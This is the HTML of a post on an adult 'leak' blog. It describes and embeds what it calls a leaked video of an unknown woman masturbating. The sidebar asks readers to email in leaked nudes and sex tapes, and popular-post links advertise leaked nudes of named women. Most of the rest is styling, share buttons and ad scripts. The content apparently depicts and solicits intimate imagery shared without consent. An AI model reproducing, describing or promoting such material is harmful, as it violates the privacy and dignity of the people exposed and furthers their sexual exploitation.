box-shadow: 0 1px 1px rgba(204,197,185,0.5);
font-size: 16px;
color: #000;
outline: none;
text-indent: 60px;
transition: all .3s;
box-sizing: border-box;
}
.panel-body input:focus{
background:#fff;
color:#000;
border-color:#e74c3c;
outline:none;
box-shadow:0 0 5px rgba(0,0,0,0.1)
}
.panel-body .input-group-btn{
position:absolute;
top:0;
right:0
}
.panel-body button{
border-radius: 0 5px 5px 0;
background: #008000;
color: #fff;
border: 0;
padding: 16px 52px;
height: 50px;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
outline: none;
cursor:pointer;
transition: all .3s;
}
.panel-body button:hover,.panel-body button:focus{
background:#d24637;
outline:none
}
#generatelink{
margin:20px auto 0 auto
}
#generatelink button{
background:#01a3a4;
border-radius:5px;
font-size:14px;
padding:14px 32px
}
#generatelink button:hover,#generatelink button:focus{
background:#028889;
border-radius:5px;
font-size:14px
}
#generatelink button .fa.fa-floppy-o,#generatelink button .fa.fa-check{
margin:0 5px 0 0
}
.panel-body:before{
content:'
\f0c1'
;
background:rgba(0,0,0,0.05);
font-family:fontawesome;
position:absolute;
left:0;
top:0;
color:#888;
padding:12px 20px;
border-radius:5px 0 0 5px;
border-right:1px solid transparent;
transition:all .6s
}
.panel-body:active:before,.panel-body:focus-within:before{
content:'
\f061'
;
background:#e74c3c;
color:#fff
}
#generatelink input{
background:#ffeaa7;
text-indent:0
}
#generatelink input:hover,#generatelink input:focus{
background:#ffeaa7;
border-color:transparent;
box-shadow:none
}
#generateloading{
margin:20px auto 0 auto;
font-size:20px;
color:#f39c12;
font-weight:normal
}
.hidden {
display: none;
}
/* Timer */
#timer{
margin:20px auto;
width:80px;
text-align:center
}
.pietimer{
position:relative;
font-size:200px;
width:1em;
height:1em
}
.pietimer >
.percent{
position:absolute;
top:28px;
left:12px;
width:3.33em;
font-size:18px;
text-align:center;
display:none
}
.pietimer >
.slice{
position:absolute;
width:1em;
height:1em;
clip:rect(0px,1em,1em,0.5em)
}
.pietimer >
.slice.gt50{
clip:rect(auto,auto,auto,auto)
}
.pietimer >
.slice >
.pie{
border:0.06em solid #c0c0c0;
position:absolute;
width:70px;
height:70px;
clip:rect(0em,0.5em,1em,0em);
border-radius:0.5em
}
.pietimer >
.slice >
.pie.fill{
-moz-transform:rotate(180deg)!important;
-webkit-transform:rotate(180deg)!important;
-o-transform:rotate(180deg)!important;
transform:rotate(180deg)!important
}
.pietimer.fill >
.percent{
display:none
}
.pietimer.fill >
.slice >
.pie{
border:transparent;
background-color:#c0c0c0;
width:1em;
height:1em
}
/* Button */
.text-center{
text-align:center
}
.text-center button{
margin:20px auto;
border-radius:5px;
text-align:center;
padding:12px 22px;
background:#008000;
color:#fff;
cursor: pointer;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
box-shadow:0 5px 10px rgba(0,0,0,0.19),0 3px 3px rgba(0,0,0,0.13);
transition:all 0.3s cubic-bezier(.25,.8,.25,1);
border: none;
}
.panel-body .text-center button{
margin:0 auto;
}
.text-center button:hover,.text-center button:active,.text-center button:focus{
box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24)
}
.text-center button span{
margin:0 5px 0 0
}
.panel-body{
margin:0 auto;
padding:25px
}
.panel-body:before{
display:none
}
.panel-heading h2{
background:#fff;
color:#222;
margin:0 auto;
font-weight:500;
padding:21px;
font-size:24px;
text-align:center
}
@media (max-width: 540px) {
.panel-body .input-group-btn {
display: block;
position: relative;
overflow: hidden;
margin: 20px auto 0 auto;
}
.panel-body button {
border-radius: 5px;
width: 100%;
}
}

--></style>
<style>
 .firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50 }blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px }blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888 }blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888 }.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important }a.button{color:#fff }.button:hover{background-color:#27ae60;color:#fff }.button.small{font-size:12px;padding:5px 12px }.button.medium{font-size:16px;padding:6px 15px }.button.large{font-size:18px;padding:8px 18px }.small-button{width:100%;overflow:hidden;clear:both }.medium-button{width:100%;overflow:hidden;clear:both }.large-button{width:100%;overflow:hidden;clear:both }.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome }pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative }pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px }pre code,pre .line-number{display:block }pre .line-number a{color:#27ae60;opacity:0.6 }pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px }pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11) }pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05) }pre .cl{display:block;clear:both }#contact{background-color:#fff;margin:30px 0 !important }#contact .contact-form-widget{max-width:100% !important }#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important }#contact .contact-form-name{width:47.7%;height:50px }#contact .contact-form-email{width:49.7%;height:50px }#contact .contact-form-email-message{height:150px }#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF }#contact .contact-form-button-submit:hover{background:#2c3e50 }#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important }.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid }.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239 }.alert-message span{font-size:14px !important }.alert-message i{font-size:16px;line-height:20px }.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74 }.alert-message.success a,.alert-message.success span{color:#1d9d74 }.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF }.alert-message.alert a,.alert-message.alert span{color:#378FFF }.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b }.alert-message.warning a,.alert-message.warning span{color:#8a6d3b }.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D }.alert-message.error a,.alert-message.error span{color:#F55D5D }.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100% }.post-table th{background-color:#eee;font-weight:bold }.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left }@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em }.post-table tr{border:0.125em solid #333;border-bottom:0 }.post-table tr + tr{margin-top:1.5em }.post-table tr,.post-table td{display:block }.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50% }.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100% }}@media (max-width: 20em){.post-table td{padding-left:0.75em }.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0 }}.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 45px;}.post-body ul li {list-style: none;}
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq4yySrnC9IdH2FMZfcWqUDhQFXdgJf-Q7Xqo8lTjhIKszt5K_v7L_76zebAUVDiwXk8W5Gmfo-hYdJPj2JN7cOGnyFG0peelhosQhrX-ggG-X93MU_M0ohmJjO1dtYFfy4UKkYebVPGI/s1600/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2747063911032802431&amp;zx=6f6a3347-b772-4392-af89-415a9ed8fd48' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2747063911032802431&amp;zx=6f6a3347-b772-4392-af89-415a9ed8fd48' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-brand' href='http://www.assnaija.com.ng/'>
<img alt='ASS NAIJA' data-height='40' data-width='249' src='https://blogger.googleusercontent.com/img/a/AVvXsEj86K-ffq2-2AJwM0l55c9PTaXZcYzOciyfYMFdomfhLTJ8-sQjPZxrW3vmElMzCTWoYyaJc0P0nBR2U_CmBaX6C3WbCUGwRzHJKiDfrwurDIS_wtW3j5H__IAqb0CWxxHpCDHtC9p22YxgSTamuEHxCt6VNe00jMHZG5t2GkgAbLpITGLHAxtWbvoZtA=s249'/>
</a>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='https://www.Assnaija.com.ng' role='menuitem'>Home</a></li>
<li><a href='https://www.ayomitemedia.com.ng/2018/01/fact-about-sex-dollphotos.html?m=1' role='menuitem'>Buy sex doll</a></li>
<li><a href='https://cobwebcomprehension.com/d8g4z7fv?key=22bbb2e629614f824aabc804bad7817b' role='menuitem'>Hookup</a></li>
<li><a href='https://www.assnaija.com.ng/p/contact-us.html' role='menuitem'>Contact us</a></li>
<li><a href='http://www.assnaija.com.ng/p/about-us.html?m=1' role='menuitem'>About us</a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='http://www.assnaija.com.ng/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "http://www.assnaija.com.ng/2022/05/watch-video-lady-masturbating-with-big.html"
  },
  "headline": "Watch video: Lady masturbating with big bottle","description": "&#160;An online leak video shows the moment an unknown black lady masturbates with a big bottle, inserting it in her pussy while she filmed herse...","datePublished": "2022-05-13T13:05:00-07:00",
  "dateModified": "2022-05-13T22:53:54-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjjPmuPplGlPatMnQXZMla5oFByRtAKtvNKJpnAYacqevX4SMQ8o-Max5vJiNY3P2trN52ID8YgeLubuGP9kg0Vpw5ur7AtnQhiiKs3V8fBfKLfteqJxfsqgpP93d6tksyloMxhv_MjtnWXMzLV2PjbO3ToyGJci1E4sBb0tNKyAhKCAYQcgJLAfF9/w1200-h630-p-k-no-nu/IMG_20220513_205826_136.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Ass Naija"
  }
}</script>
<div class='post-header'>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "http://www.assnaija.com.ng/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Nude",
                    "@id": "http://www.assnaija.com.ng/search/label/sextape"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Watch video: Lady masturbating with big bottle ",
                    "@id": "http://www.assnaija.com.ng/2022/05/watch-video-lady-masturbating-with-big.html"
                  }
                }]
              }
            </script>
<span class='post-tag'>
Nude
</span>
<h1 class='post-title'>
Watch video: Lady masturbating with big bottle 
</h1>
<div class='post-meta'>
</div>
</div>
<div class='post-body post-content'>
<p>&nbsp;An online leak video shows the moment an unknown black lady masturbates with a big bottle, inserting it in her pussy while she filmed herself.</p><p><br /></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjjPmuPplGlPatMnQXZMla5oFByRtAKtvNKJpnAYacqevX4SMQ8o-Max5vJiNY3P2trN52ID8YgeLubuGP9kg0Vpw5ur7AtnQhiiKs3V8fBfKLfteqJxfsqgpP93d6tksyloMxhv_MjtnWXMzLV2PjbO3ToyGJci1E4sBb0tNKyAhKCAYQcgJLAfF9/s1037/IMG_20220513_205826_136.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1037" data-original-width="720" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjjPmuPplGlPatMnQXZMla5oFByRtAKtvNKJpnAYacqevX4SMQ8o-Max5vJiNY3P2trN52ID8YgeLubuGP9kg0Vpw5ur7AtnQhiiKs3V8fBfKLfteqJxfsqgpP93d6tksyloMxhv_MjtnWXMzLV2PjbO3ToyGJci1E4sBb0tNKyAhKCAYQcgJLAfF9/s320/IMG_20220513_205826_136.jpg" width="222" /></a></div><br /><p><br /></p><p><br /></p><p>Watch video below;</p><div class="separator" style="clear: both; text-align: center;"><iframe allowfullscreen="allowfullscreen" class="b-hbp-video b-uploaded" frameborder="0" height="266" id="BLOGGER-video-0d9872d894ad9185-6111" mozallowfullscreen="mozallowfullscreen" src="https://www.blogger.com/video.g?token=AD6v5dz8Etv__qYiLxaKGGDENzF29soD49rd2as2aBmtxE7OwOIfWzP_MmYCb3CzgTFjCu0L4jtDSskdCw8AP2ERJtbIdTeRqbX7Weg0To7AtkzAOpEQyKHjLs5EXZZ2CzlXrv8EM-I" webkitallowfullscreen="webkitallowfullscreen" width="320"></iframe></div><br /><p><br /></p>
</div>
<div class='post-footer'>
<div class='post-share'>
<ul class='share-links social social-color social-text'>
<li class='share-it'><span><i class='fa fa-share'></i></span></li>
<li class='facebook-f'><a class='facebook' href='https://www.facebook.com/sharer.php?u=http://www.assnaija.com.ng/2022/05/watch-video-lady-masturbating-with-big.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=http://www.assnaija.com.ng/2022/05/watch-video-lady-masturbating-with-big.html&text=Watch video: Lady masturbating with big bottle ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest-p'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=http://www.assnaija.com.ng/2022/05/watch-video-lady-masturbating-with-big.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjjPmuPplGlPatMnQXZMla5oFByRtAKtvNKJpnAYacqevX4SMQ8o-Max5vJiNY3P2trN52ID8YgeLubuGP9kg0Vpw5ur7AtnQhiiKs3V8fBfKLfteqJxfsqgpP93d6tksyloMxhv_MjtnWXMzLV2PjbO3ToyGJci1E4sBb0tNKyAhKCAYQcgJLAfF9/s320/IMG_20220513_205826_136.jpg&description=Watch video: Lady masturbating with big bottle ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=http://www.assnaija.com.ng/2022/05/watch-video-lady-masturbating-with-big.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Watch video: Lady masturbating with big bottle  | http://www.assnaija.com.ng/2022/05/watch-video-lady-masturbating-with-big.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-mobile'><a class='whatsapp' href='https://api.whatsapp.com/send?text=Watch video: Lady masturbating with big bottle  | http://www.assnaija.com.ng/2022/05/watch-video-lady-masturbating-with-big.html' rel='nofollow' target='_blank'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Watch video: Lady masturbating with big bottle &body=http://www.assnaija.com.ng/2022/05/watch-video-lady-masturbating-with-big.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
<div class='about-author'>
<div class='avatar-container'>
<img alt='Ass Naija' class='author-avatar' src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/>
</div>
<h3 class='author-name'>
<span>Posted by</span><a alt='Ass Naija' href='https://www.blogger.com/profile/16638063366534950599' target='_blank'>
Ass Naija</a>
</h3>
<span class='author-description'><!--Can't find substitution for tag [post.author.aboutMe]--></span>
</div>
<div id='related-wrap'>
<div class='related-title'>
<h3>You may like these posts</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Nude'></div>
</div>
</div>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='http://www.assnaija.com.ng/2022/05/nude-video-of-sexy-university-student.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Newer</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='http://www.assnaija.com.ng/2022/05/trending-video-of-young-naija-guy-kenny.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Older</span><p></p></div>
</a>
</li>
</ul>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "http://www.assnaija.com.ng/2022/05/watch-video-lady-masturbating-with-big.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "http://www.assnaija.com.ng/2022/05/watch-video-lady-masturbating-with-big.html";
                }
                var disqus_blogger_homepage_url = "http://www.assnaija.com.ng/";
                var disqus_blogger_canonical_homepage_url = "http://www.assnaija.com.ng/";
              </script>
<section class='comments embed no-comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Comments</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/2747063911032802431?po=8108588234419191328&hl=en&saa=85391&origin=http://www.assnaija.com.ng' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar-r1' name='Sidebar Right (A)'><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-content'>
<a href='https://onlydolls.com/?ref=Am'>
<img alt='' height='400' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh3gXVs0Ea__M7MgWzZ8QtubJLXdFEXn2xd7XPrYsb6pqsKtNZWUhkDfEutphEeA4EjAAi6zCyuU0rCEb19ZbizvVDkLWJljB-_EJfzy6BZAx5bPbE0xbVCIFeUhkzZsSqhd9x6WXN_BEDEDLG69DcBP5YXnrg_T-GPoUM6kUXf0EZbemFQQnrhOhazoLYP=s600' width='600'/>
</a>
<br/>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML12'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '0fa7b9cff90c6eb529cc9951cbe49b54',
		'format' : 'iframe',
		'height' : 600,
		'width' : 160,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://cobwebcomprehension.com/0fa7b9cff90c6eb529cc9951cbe49b54/invoke.js"></scr' + 'ipt>');
</script>
</div>
</div>
<div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<h3 class='title'>
Shop Now! Available on Jumia
</h3>
</div>
<div class='widget-content'>
<a href='https://kol.jumia.com/api/click/custom/92786b78-c713-41b8-bddd-4fdb93b3fc22/306ad549-764c-349e-a497-cdd2d98c349a?r=https%3A%2F%2Fwww.jumia.com.ng%2Fvibrator-ll-b2102-b-rotating-passion-wand-104350004.html&s1=AN'>
<img alt='Shop Now! Available on Jumia' height='500' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjAwQpyB8EJ5z0LrvgpyYgf6fslNefHHyuZp6lv49gnexXYJx8hcu2WvEEc21tDzpSWZBsGH2MPHLLkrhorcmqUuFLbRH34ON9gOc1aAQZr7Ba6QpPP3l4BNyi0iGmExZypeaES4J-wXHVVFZ7MvjbI1sfSyGXWSyrZ_MyIpW2f1QVYHkIF_wlcoOxrAQ=s500' width='500'/>
</a>
<br/>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-content'>
<p>Send Leak Videos And Pictures To Us: If You Come Across Any Leak Or Indecent Photos, Nudes, Videos Or Sex Tapes. Send It To Us Via Email To Assnaija1@gmail.com. And It Will Be Published Here On Assnaija.
Advice For Ladies: Do not under any circumstance send your nude to anyone or allow yourself to be video taped naked in the name of love or fun. The consequences are not worth it.</p>
</div>
</div>
<div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<div class='widget-title'>
<h3 class='title'>
Search This Blog
</h3>
</div>
<div class='widget-content' role='search'>
<form action='http://www.assnaija.com.ng/search' class='search-form' target='_top'>
<input aria-label='Search this blog' autocomplete='off' class='search-input' name='q' placeholder='Search this blog' value=''/>
<input class='search-action' type='submit' value='Search'/>
</form>
</div>
</div>
<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Popular post
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://www.assnaija.com.ng/2025/08/two-lsbians-having-romanti-fun.html'>
<img alt='Two L£sbians having romanti€ Fun' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9u-PxQ3IqlR0u6ndC9dY04APBGm3Olsyo8Z-wKgm673bxEccySkSPcw76WkOY5p2vg3Oq2JA1LWY2zOIqPgZO7Vay_kkNVxXZsvyf_HWARzFHp4ppJF1bxmC2JIAdjRkljCpS36I2xG1NCc6q5zxutlkKw9eGgYnIEco8p11LggnIEBXof5n1LdV-zUs/w72-h72-p-k-no-nu/Screenshot_20250806-064038_1.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.assnaija.com.ng/2025/08/two-lsbians-having-romanti-fun.html'>Two L&#163;sbians having romanti&#8364; Fun</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-08-05T22:45:00-07:00'>August 05, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://www.assnaija.com.ng/2025/08/lak-vido-of-rejoice-chinomso.html'>
<img alt='L£ak Vid£o Of Rejoice Chinomso' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1yWafToyAw2P5mBzRQ3BKdBANDES0h6Nu5Zu2-EwbMp2FB7_e5xErBbtUZAk_8e0RKAW8nl7qq6SHPGifMz9a37NVhOSSSxKv2bu9fTTgASB0i43zijoECmWOpziM7GzYQT1SA5zgR9_zGZcr1t_VP3lFrzHZlxZZN-nh3_BBjF2ZmBsToNZTHA6MEWI/w72-h72-p-k-no-nu/Screenshot_20250806-032813_1.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.assnaija.com.ng/2025/08/lak-vido-of-rejoice-chinomso.html'>L&#163;ak Vid&#163;o Of Rejoice Chinomso</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-08-05T19:31:00-07:00'>August 05, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://www.assnaija.com.ng/2025/10/nigerian-girl-victoria-nuds.html'>
<img alt='Nigerian girl Victoria Nud£s' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/Nigeria-girl-victora-nudes-3.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.assnaija.com.ng/2025/10/nigerian-girl-victoria-nuds.html'>Nigerian girl Victoria Nud&#163;s</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-10-28T22:28:00-07:00'>October 28, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='http://www.assnaija.com.ng/2022/05/singer-boobs-pops-out-live-on-stage.html'>
